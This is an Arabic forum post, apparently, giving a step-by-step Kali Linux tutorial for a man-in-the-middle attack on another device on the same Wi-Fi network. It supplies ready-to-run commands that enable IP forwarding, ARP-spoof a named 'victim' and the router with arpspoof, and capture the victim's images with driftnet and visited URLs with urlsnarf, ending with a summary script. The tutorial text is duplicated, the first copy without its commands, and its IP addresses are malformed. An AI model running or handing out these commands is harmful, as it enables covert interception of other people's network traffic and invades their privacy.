x32x01

أدارة أكتب كود

- بواسطة x32x01 ||





توضيح الهجوم على الشبكة - رجل في المنتصف MITM

كيفية تنفيذ هجوم Man-in-the-middle (MITM رجل في المنتصف) باستخدام Kali Linux

ستتعلم كيفية تنفيذ هجوم MITM على جهاز متصل في نفس شبكات Wi-Fi مثل شبكتك.

متطلبات :

يفترض هذا الموضوع أنك تعرف ما هي واجهة الشبكة وأنك تعرف كيفية العمل مع Kali Linux وسطر الأوامر.

قبل البدء ، ستحتاج إلى معرفة اسم واجهة الشبكة (المثبتة على جهازك) وعنوان IP الخاص بالموجه الذي يوفر الوصول إلى Wi-Fi.

مثال:

يمكن الحصول على اسم واجهة الشبكة بسهولة من خلال تشغيل الأمر ifconfig على محطة طرفية ، ثم انسخ اسم الواجهة التي تريد استخدامها من القائمة.

يمكن الحصول على عنوان IP الخاص بالموجه من خلال تنفيذ عرض مسار IP على محطة ورسالة مثل "افتراضي عبر [هذا هو عنوان IP لجهاز التوجيه]".

من الضحية ، ستحتاج فقط إلى IP (يحتاج المستخدم إلى الاتصال بالشبكة التي يوفرها جهاز التوجيه). إن عملية الحصول على عنوان IP لجهاز الضحية متروك لك تمامًا ، فهناك العديد من الطرق للتعرف عليه ، على سبيل المثال هناك برامج واجهة مستخدم موجه / بوابة بوابة تسرد جميع الأجهزة المتصلة (مع عناوين IP في القائمة) أو استخدمها فقط أداة برمجيات مراقبة الشبكة.

نظرًا لأننا نخترق أنفسنا في هذه المقالة ، يمكننا بسهولة الحصول على هذه المعلومات مباشرة من أجهزتنا

سنقوم بتنفيذ هجوم MITM على Samsung Galaxy S7 (متصل بالموجه (جهاز التوجيه (IP 192.000.000.1) مع IP 192.000.000.52) الذي يستخدم Google Chrome وسنتنقل عبر مواقع الويب المختلفة لإظهار ما إذا كان الهجوم يعمل حقًا أم لا .

بمجرد أن تجمع كل المعلومات المطلوبة ، فلنبدأ!

1. قم بتمكين إعادة توجيه الحزم في Linux

أول شيء عليك القيام به هو إعادة توجيه جميع حزم شبكة IPv4.

بهذه الطريقة سيعمل جهازك كموجه.

نفّذ الأمر التالي في محطة جديدة :

ملحوظة

إذا كان جهازك لا يعيد توجيه الحزم ، فسيتم تجميد اتصال المستخدم بالإنترنت وبالتالي لن يكون الهجوم مفيدًا.

2. اعتراض الحزم من الضحية مع arpspoof

اداة arpspoof هي أداة مساعدة لسطر الأوامر تسمح لك باعتراض الحزم على شبكة LAN مبدلة.

يقوم بإعادة توجيه الحزم أيضًا من مضيف هدف (أو جميع المضيفين) على الشبكة المحلية المخصصة لمضيف آخر على الشبكة المحلية عن طريق تزوير ردود ARP.

هذه طريقة فعالة للغاية لاستنشاق حركة المرور على مفتاح.

هيكل الأمر لبدء اعتراض الحزم من الضحية إلى جهاز التوجيه هو كما يلي:

لذلك مع قيمنا ، يجب أن يبدو الأمر كما يلي:

الأهمية

قم بتشغيل الأمر الخاص بك في نافذة جديدة واتركه يعمل (لا تغلقه حتى تريد إيقاف الهجوم).

ستراقب هذه العملية تدفق الحزم من الضحية إلى جهاز التوجيه.

3. اعتراض الحزم من جهاز التوجيه باستخدام arpspoof

الآن بعد أن تعترض الحزم من الضحية إلى جهاز التوجيه (يعمل على محطة طرفية) ، تحتاج الآن إلى اعتراض الحزم من الضحية إلى جهاز التوجيه باستخدام arpspoof. هيكل الأمر لبدء اعتراض الحزم من جهاز التوجيه إلى الضحية هو كما يلي:

لذلك مع قيمنا ، يجب أن يبدو الأمر كما يلي:

الأهمية

قم بتشغيل الأمر الخاص بك في نافذة جديدة واتركه يعمل (لا تغلقه حتى تريد إيقاف الهجوم).

كما ترون ، إنه نفس أمر الخطوة السابقة لكننا قمنا بتبديل امتلاك الحجج. حتى هذه النقطة ، لقد تسللت بالفعل إلى الاتصال بين ضحيتك والموجه. الآن تحتاج فقط إلى تعلم كيفية قراءة هذه الحزم باستخدام ادوات driftnet و urlsnarf.

4. شم الصور من اتصال الضحية

لمشاهدة الصور من المواقع التي يزورها ضحيتنا ، تحتاج إلى استخدام driftnet. Driftnet هو برنامج يستمع إلى حركة مرور الشبكة ويلتقط الصور من تدفقات TCP التي يلاحظها. ممتع للتشغيل على مضيف يرى الكثير من حركة مرور الويب.

هيكل الأمر لبدء driftnet ورؤية الصور التي يراها المستخدم على مواقع الويب هي كما يلي:

ملحوظة

إذا كان جهازك لا يعيد توجيه الحزم ، فسيتم تجميد اتصال المستخدم بالإنترنت وبالتالي لن يكون الهجوم مفيدًا.

بالمعلومات التي لدينا ، يجب أن يبدو أمرنا كما يلي:

5. شم معلومات عناوين المواقع من الضحية navigation

للحصول على معلومات حول المواقع التي يزورها ضحيتنا ، يمكنك استخدام urlsnarf لذلك. إنها أداة سطر أوامر تستنشق طلبات HTTP بتنسيق السجل العام. يقوم بإخراج جميع عناوين URL المطلوبة التي تم استنشاقها من حركة مرور HTTP في CLF (تنسيق السجل العام ، الذي تستخدمه جميع خوادم الويب تقريبًا) ، وهو مناسب للمعالجة اللاحقة في وضع عدم الاتصال باستخدام أداة تحليل سجل الويب المفضلة لديك (التناظرية ، wwwstat ، إلخ). هيكل الأمر الخاص بشم عناوين URL التي يزورها الضحية هو كما يلي:

في هذه الحالة ، مع المعلومات المتوفرة لدينا ، سيبدو الأمر المراد تنفيذه كما يلي:

ملحوظة

إذا كان جهازك لا يعيد توجيه الحزم ، فسيتم تجميد اتصال المستخدم بالإنترنت وبالتالي لن يكون الهجوم مفيدًا.

تهانينا ، إذا اتبعت جميع الخطوات بعناية ، فيجب أن تستنشق الآن المعلومات حول الهدف الذي اخترته بهجوم MITM. بمجرد زيارة ضحيتك لموقع ويب ، يجب أن تكون قادرًا على قراءة معلومات حول أفعاله على الإنترنت. لإيقاف الهجوم ، اضغط على CTRL + C في كل محطة حيث يتم تشغيل أي عملية قمت بفتحها.

6. تعطيل إعادة توجيه الحزمة (فقط عندما ينتهي هجومك)

بمجرد الانتهاء من هجومك (لا ترغب في الشم بعد الآن) ، تذكر تعطيل إعادة توجيه الحزمة في النظام مرة أخرى بتنفيذ الأمر التالي على الجهاز الطرفي:

ملخص

إذا كنت قد اتبعت بالفعل البرنامج التعليمي ، فقد فعلت كل شيء بشكل صحيح وعمل كما هو متوقع ، ثم اتبع ملخص العملية في المرة التالية التي تريد فيها القيام بذلك :

كيفية تنفيذ هجوم Man-in-the-middle (MITM رجل في المنتصف) باستخدام Kali Linux

ستتعلم كيفية تنفيذ هجوم MITM على جهاز متصل في نفس شبكات Wi-Fi مثل شبكتك.

متطلبات :

يفترض هذا الموضوع أنك تعرف ما هي واجهة الشبكة وأنك تعرف كيفية العمل مع Kali Linux وسطر الأوامر.

قبل البدء ، ستحتاج إلى معرفة اسم واجهة الشبكة (المثبتة على جهازك) وعنوان IP الخاص بالموجه الذي يوفر الوصول إلى Wi-Fi.

مثال:

Code:

Attacker Required information Example value

(you need to replace these values)

Network Interface Name wlan0

Router IP 192.000.000.1يمكن الحصول على عنوان IP الخاص بالموجه من خلال تنفيذ عرض مسار IP على محطة ورسالة مثل "افتراضي عبر [هذا هو عنوان IP لجهاز التوجيه]".

من الضحية ، ستحتاج فقط إلى IP (يحتاج المستخدم إلى الاتصال بالشبكة التي يوفرها جهاز التوجيه). إن عملية الحصول على عنوان IP لجهاز الضحية متروك لك تمامًا ، فهناك العديد من الطرق للتعرف عليه ، على سبيل المثال هناك برامج واجهة مستخدم موجه / بوابة بوابة تسرد جميع الأجهزة المتصلة (مع عناوين IP في القائمة) أو استخدمها فقط أداة برمجيات مراقبة الشبكة.

Code:

Victim Required Information Example value (you need to replace these values)

Victim device IP 192.000.000.52سنقوم بتنفيذ هجوم MITM على Samsung Galaxy S7 (متصل بالموجه (جهاز التوجيه (IP 192.000.000.1) مع IP 192.000.000.52) الذي يستخدم Google Chrome وسنتنقل عبر مواقع الويب المختلفة لإظهار ما إذا كان الهجوم يعمل حقًا أم لا .

بمجرد أن تجمع كل المعلومات المطلوبة ، فلنبدأ!

1. قم بتمكين إعادة توجيه الحزم في Linux

أول شيء عليك القيام به هو إعادة توجيه جميع حزم شبكة IPv4.

بهذه الطريقة سيعمل جهازك كموجه.

نفّذ الأمر التالي في محطة جديدة :

Code:

sysctl -w net.ipv4.ip_forward=1إذا كان جهازك لا يعيد توجيه الحزم ، فسيتم تجميد اتصال المستخدم بالإنترنت وبالتالي لن يكون الهجوم مفيدًا.

2. اعتراض الحزم من الضحية مع arpspoof

اداة arpspoof هي أداة مساعدة لسطر الأوامر تسمح لك باعتراض الحزم على شبكة LAN مبدلة.

يقوم بإعادة توجيه الحزم أيضًا من مضيف هدف (أو جميع المضيفين) على الشبكة المحلية المخصصة لمضيف آخر على الشبكة المحلية عن طريق تزوير ردود ARP.

هذه طريقة فعالة للغاية لاستنشاق حركة المرور على مفتاح.

هيكل الأمر لبدء اعتراض الحزم من الضحية إلى جهاز التوجيه هو كما يلي:

Code:

arpspoof -i [اسم واجهة الشبكة] -t [Victim IP] [Router IP]

arpspoof -i [Network Interface Name] -t [Victim IP] [Router IP]الأهمية

قم بتشغيل الأمر الخاص بك في نافذة جديدة واتركه يعمل (لا تغلقه حتى تريد إيقاف الهجوم).

Code:

arpspoof -i wlan0 -t 192.000.000.52 192.000.000.13. اعتراض الحزم من جهاز التوجيه باستخدام arpspoof

الآن بعد أن تعترض الحزم من الضحية إلى جهاز التوجيه (يعمل على محطة طرفية) ، تحتاج الآن إلى اعتراض الحزم من الضحية إلى جهاز التوجيه باستخدام arpspoof. هيكل الأمر لبدء اعتراض الحزم من جهاز التوجيه إلى الضحية هو كما يلي:

Code:

arpspoof -i [اسم واجهة الشبكة] -t [Router IP] [Victim IP]الأهمية

قم بتشغيل الأمر الخاص بك في نافذة جديدة واتركه يعمل (لا تغلقه حتى تريد إيقاف الهجوم).

Code:

arpspoof -i wlan0 -t 192.000.000.1 192.000.000.524. شم الصور من اتصال الضحية

لمشاهدة الصور من المواقع التي يزورها ضحيتنا ، تحتاج إلى استخدام driftnet. Driftnet هو برنامج يستمع إلى حركة مرور الشبكة ويلتقط الصور من تدفقات TCP التي يلاحظها. ممتع للتشغيل على مضيف يرى الكثير من حركة مرور الويب.

هيكل الأمر لبدء driftnet ورؤية الصور التي يراها المستخدم على مواقع الويب هي كما يلي:

Code:

driftnet -i [اسم واجهة الشبكة]إذا كان جهازك لا يعيد توجيه الحزم ، فسيتم تجميد اتصال المستخدم بالإنترنت وبالتالي لن يكون الهجوم مفيدًا.

بالمعلومات التي لدينا ، يجب أن يبدو أمرنا كما يلي:

Code:

driftnet -i wlan05. شم معلومات عناوين المواقع من الضحية navigation

للحصول على معلومات حول المواقع التي يزورها ضحيتنا ، يمكنك استخدام urlsnarf لذلك. إنها أداة سطر أوامر تستنشق طلبات HTTP بتنسيق السجل العام. يقوم بإخراج جميع عناوين URL المطلوبة التي تم استنشاقها من حركة مرور HTTP في CLF (تنسيق السجل العام ، الذي تستخدمه جميع خوادم الويب تقريبًا) ، وهو مناسب للمعالجة اللاحقة في وضع عدم الاتصال باستخدام أداة تحليل سجل الويب المفضلة لديك (التناظرية ، wwwstat ، إلخ). هيكل الأمر الخاص بشم عناوين URL التي يزورها الضحية هو كما يلي:

Code:

urlsnarf -i [اسم واجهة الشبكة]ملحوظة

إذا كان جهازك لا يعيد توجيه الحزم ، فسيتم تجميد اتصال المستخدم بالإنترنت وبالتالي لن يكون الهجوم مفيدًا.

Code:

urlsnarf -i wlan06. تعطيل إعادة توجيه الحزمة (فقط عندما ينتهي هجومك)

بمجرد الانتهاء من هجومك (لا ترغب في الشم بعد الآن) ، تذكر تعطيل إعادة توجيه الحزمة في النظام مرة أخرى بتنفيذ الأمر التالي على الجهاز الطرفي:

Code:

sysctl -w net.ipv4.ip_forward = 0ملخص

إذا كنت قد اتبعت بالفعل البرنامج التعليمي ، فقد فعلت كل شيء بشكل صحيح وعمل كما هو متوقع ، ثم اتبع ملخص العملية في المرة التالية التي تريد فيها القيام بذلك :

Code:

# Enable port forwarding

sysctl -w net.ipv4.ip_forward=1

# Spoof connection between Victim and Router

# Note: Run this command in a new terminal and let it running

arpspoof -i [Network Interface Name] -t [Victim IP] [Router IP]

# Same step but inverted (nope, it's not the same ...)

# Note: Run this command in a new terminal and let it running

arpspoof -i [Network Interface Name] -t [Router IP] [Victim IP]

# Execute driftnet to sniff images

# Note: Run this command in a new terminal and let it running

driftnet -i [Network Interface Name]

# Sniff URL traffic of the victim

# Note: Run this command in a new terminal and let it running

urlsnarf -i [Network Interface Name]

# Disable port forwarding once you're done with the attack

sysctl -w net.ipv4.ip_forward=0

# Examples for values

# [Network Interface Name] = wlan0

# [Victim IP] = 192.000.xx

# [Router IP] = 192.000.1